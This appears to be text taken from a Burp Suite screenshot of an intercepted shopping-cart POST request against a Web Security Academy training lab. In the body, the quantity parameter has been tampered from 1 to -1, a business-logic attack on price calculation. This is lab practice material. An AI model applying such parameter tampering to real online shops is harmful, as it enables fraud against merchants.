 Request to https://0a0700e103f19a36c02ac976008100a6.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /cart HTTP/1.1
2 Host: 0a0700e103f19a36c02ac976008100a6.web-security-academy.net
3 Cookie: session=XG0fS6wpZO63ewuNOmdv8fJLN49EWBt9
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0700e103f19a36c02ac976008100a6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0700e103f19a36c02ac976008100a6.web-security-academy.net/product
19 Accept-Encoding: gzip, deflate
20 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=-1 Changed from 1 to -1